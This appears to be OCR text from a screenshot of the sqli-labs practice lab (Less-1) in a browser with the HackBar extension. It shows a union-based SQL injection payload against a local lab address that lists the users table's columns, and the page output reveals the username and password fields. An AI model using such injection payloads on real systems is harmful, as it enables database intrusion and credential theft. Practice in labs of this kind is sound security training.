 Welcome    Dhakkan
ArrayYour Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-1/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where
table_name='users' --+
T
英
23:21
2022/8/20
1